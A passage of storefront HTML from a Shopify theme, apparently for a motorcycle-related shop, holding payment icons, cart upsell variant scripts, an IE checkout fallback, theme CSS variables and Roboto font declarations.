0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17566186143813__dropmagic-style" class="shopify-section shopify-section-group-header-group dropmagic-style">
<!-- <script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-core.js?v=71448697708784198051762071752" defer="defer"></script> -->
<div class="search-modal__content--right" style="display:none;">
  <form data-search-value="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur."></form>
</div>





             
<style data-shopify>

div:empty {
  display: unset;
}

 body main {
    visibility: visible !important
  }
  
  .dm-cart-count-bubble > div {
    position: absolute;
    background-color: var(--primary-50);
    color: var(--btn-primary-classic-text);
    height: 17px;
    width: 17Px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 9px;
    bottom: 8px;
    left: 22.2px;
    line-height: 9.9px;
  }

  .dropmagic-style{
    z-index: 100000000000;
  }

.shopify-section-group-header-group.dm-section {
            position: sticky;
            top: 0px;
            z-index: 100;
          }

html {
  scroll-behavior: smooth;
}
  
:root{
  /* Colors - Primary */
    --primary-0: #F7F9FD;
  --primary-0-rgb: 247, 249, 253;
    --primary-10: #EAF0FA;
  --primary-10-rgb: 234, 240, 250;
    --primary-20: #C0D1F1;
  --primary-20-rgb: 192, 209, 241;
    --primary-30: #95B1E9;
  --primary-30-rgb: 149, 177, 233;
    --primary-40: #6992E2;
  --primary-40-rgb: 105, 146, 226;
    --primary-50: #3C71DD;
  --primary-50-rgb: 60, 113, 221;
    --primary-60: #2559C1;
  --primary-60-rgb: 37, 89, 193;
    --primary-70: #1F4694;
  --primary-70-rgb: 31, 70, 148;
    --primary-80: #173268;
  --primary-80-rgb: 23, 50, 104;
    --primary-90: #0F1E3E;
  --primary-90-rgb: 15, 30, 62;
    --primary-100: #081021;
  --primary-100-rgb: 8, 16, 33;

  /* Colors - Secondary */
    --secondary-0: #FBF9FA;
  --secondary-0-rgb: 251, 249, 250;
    --secondary-10: #F5F0F2;
  --secondary-10-rgb: 245, 240, 242;
    --secondary-20: #E0D1D7;
  --secondary-20-rgb: 224, 209, 215;
    --secondary-30: #CCB2BC;
  --secondary-30-rgb: 204, 178, 188;
    --secondary-40: #B993A1;
  --secondary-40-rgb: 185, 147, 161;
    --secondary-50: #A57386;
  --secondary-50-rgb: 165, 115, 134;
    --secondary-60: #8B5A6C;
  --secondary-60-rgb: 139, 90, 108;
    --secondary-70: #6C4754;
  --secondary-70-rgb: 108, 71, 84;
    --secondary-80: #4D333C;
  --secondary-80-rgb: 77, 51, 60;
    --secondary-90: #2E1F24;
  --secondary-90-rgb: 46, 31, 36;
    --secondary-100: #181113;
  --secondary-100-rgb: 24, 17, 19;

  /* Colors - Accent */
    --accent-0: #F8F9FC;
  --accent-0-rgb: 248, 249, 252;
    --accent-10: #ECF0F8;
  --accent-10-rgb: 236, 240, 248;
    --accent-20: #C6D2EC;
  --accent-20-rgb: 198, 210, 236;
    --accent-30: #9EB4E0;
  --accent-30-rgb: 158, 180, 224;
    --accent-40: #7696D5;
  --accent-40-rgb: 118, 150, 213;
    --accent-50: #4D77CB;
  --accent-50-rgb: 77, 119, 203;
    --accent-60: #365EB0;
  --accent-60-rgb: 54, 94, 176;
    --accent-70: #2B4A87;
  --accent-70-rgb: 43, 74, 135;
    --accent-80: #203560;
  --accent-80-rgb: 32, 53, 96;
    --accent-90: #142039;
  --accent-90-rgb: 20, 32, 57;
    --accent-100: #0B111E;
  --accent-100-rgb: 11, 17, 30;

  /* Colors - Neutral */
    --neutral-0: #FAFAFA;
  --neutral-0-rgb: 250, 250, 250;
    --neutral-10: #F2F2F2;
  --neutral-10-rgb: 242, 242, 242;
    --neutral-20: #D9D9D9;
  --neutral-20-rgb: 217, 217, 217;
    --neutral-30: #BFBFBF;
  --neutral-30-rgb: 191, 191, 191;
    --neutral-40: #A6A6A6;
  --neutral-40-rgb: 166, 166, 166;
    --neutral-50: #8C8C8C;
  --neutral-50-rgb: 140, 140, 140;
    --neutral-60: #737373;
  --neutral-60-rgb: 115, 115, 115;
    --neutral-70: #595959;
  --neutral-70-rgb: 89, 89, 89;
    --neutral-80: #404040;
  --neutral-80-rgb: 64, 64, 64;
    --neutral-90: #262626;
  --neutral-90-rgb: 38, 38, 38;
    --neutral-100: #141414;
  --neutral-100-rgb: 20, 20, 20;

  /* Button text contrast */
  --btn-primary-classic-text: var(--neutral-0);
--btn-primary-brick-text: var(--neutral-0);
--btn-primary-bubble-text: var(--neutral-100);
--btn-primary-gradient-text: var(--neutral-0);
--btn-primary-soft-text: var(--neutral-100);
--btn-primary-ghost-text: var(--neutral-100);
--btn-primary-solid-text: var(--neutral-0);
--btn-secondary-classic-text: var(--neutral-0);
--btn-secondary-brick-text: var(--neutral-0);
--btn-secondary-bubble-text: var(--neutral-100);
--btn-secondary-gradient-text: var(--neutral-0);
--btn-secondary-soft-text: var(--neutral-100);
--btn-secondary-ghost-text: var(--neutral-100);
--btn-secondary-solid-text: var(--neutral-0);
--btn-accent-classic-text: var(--neutral-0);
--btn-accent-brick-text: var(--neutral-0);
--btn-accent-bubble-text: var(--neutral-100);
--btn-accent-gradient-text: var(--neutral-0);
--btn-accent-soft-text: var(--neutral-100);
--btn-accent-ghost-text: var(--neutral-100);
--btn-accent-solid-text: var(--neutral-0);

  /* Radius */
  --radius: 14px;

  /* Hybrid radius system that works well for both small and large values */
  --radius-xs: max(1px, calc(var(--radius) * 0.5));                          /* Minimum 1px */
  --radius-sm: max(2px, calc(var(--radius) * 0.75 + 1px));                  /* Small reduction */
  --radius-base: var(--radius);                                              /* Base value */
  --radius-md: calc(var(--radius) * 1.25 + 2px);                            /* Moderate increase */
  --radius-lg: calc(var(--radius) * 1.5 + 4px);                             /* Larger increase */
  --radius-xl: calc(var(--radius) * 1.75 + 8px);                            /* Extra large */
  --radius-2xl: calc(var(--radius) * 2 + 16px);                             /* Double plus fixed increment */

  /* Family */
  --title-family: Roboto;
  --content-family: Roboto;

  /* Text transform */
  --title-transform: none;

  /* Font size */
  --title-size: 40px;
  --title-size-5xs: calc(var(--title-size) - 24px);
  --title-size-4xs: calc(var(--title-size) - 20px);
  --title-size-3xs: calc(var(--title-size) - 16px);
  --title-size-2xs: calc(var(--title-size) - 14px);
  --title-size-xs: calc(var(--title-size) - 12px);
  --title-size-sm: calc(var(--title-size) - 8px);
  --title-size-md: var(--title-size);
  --title-size-lg: calc(var(--title-size) + 8px);
  --title-size-xl: calc(var(--title-size) + 16px);
  --title-size-2xl: calc(var(--title-size) + 24px);
  --title-size-3xl: calc(var(--title-size) + 32px);
  --title-size-4xl: calc(var(--title-size) + 40px);

  --content-size: 16px;
  --content-size-2xs: calc(var(--content-size) - 6px);
  --content-size-xs: calc(var(--content-size) - 4px);
  --content-size-sm: calc(var(--content-size) - 2px);
  --content-size-md: var(--content-size);
  --content-size-lg: calc(var(--content-size) + 2px);
  --content-size-xl: calc(var(--content-size) + 4px);
  --content-size-2xl: calc(var(--content-size) + 6px);
  --content-size-3xl: calc(var(--content-size) + 8px);
  --content-size-4xl: calc(var(--content-size) + 10px);

  /*  Line height */
  --title-line-height-5xs: 110%;
  --title-line-height-4xs: 110%;
  --title-line-height-3xs: 110%;
  --title-line-height-2xs: 110%;
  --title-line-height-xs: 110%;
  --title-line-height-sm: 110%;
  --title-line-height-md: 105%;
  --title-line-height-lg: 105%;
  --title-line-height-xl: 105%;
  --title-line-height-2xl: 105%;
  --title-line-height-3xl: 105%;
  --title-line-height-4xl: 105%;

  --content-line-height-2xs: 150%;
  --content-line-height-xs: 150%;
  --content-line-height-sm: 150%;
  --content-line-height-md: 140%;
  --content-line-height-lg: 140%;
  --content-line-height-xl: 150%;
  --content-line-height-2xl: 150%;
  --content-line-height-3xl: 150%;
  --content-line-height-4xl: 150%;
  
  /*  Letter spacing */
  --title-letter-spacing-5xs: -1%;
  --title-letter-spacing-4xs: -1%;
  --title-letter-spacing-3xs: -1%;
  --title-letter-spacing-2xs: -1%;
  --title-letter-spacing-xs: -1%;
  --title-letter-spacing-sm: -2%;
  --title-letter-spacing-md: -2%;
  --title-letter-spacing-lg: -2%;
  --title-letter-spacing-xl: -2%;
  --title-letter-spacing-2xl: -2%;
  --title-letter-spacing-3xl: -2%;
  --title-letter-spacing-4xl: -2%;

  --content-letter-spacing-2xs: 0%;
  --content-letter-spacing-xs: 0%;
  --content-letter-spacing-sm: 0%;
  --content-letter-spacing-md: 0%;
  --content-letter-spacing-lg: 0%;
  --content-letter-spacing-xl: 0%;
  --content-letter-spacing-2xl: 0%;
  --content-letter-spacing-3xl: 0%;
  --content-letter-spacing-4xl: 0%;
}

.dm-section h1, .dm-section h2 {
  text-transform: var(--title-transform);
}

 </style>

<style data-shopify>

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
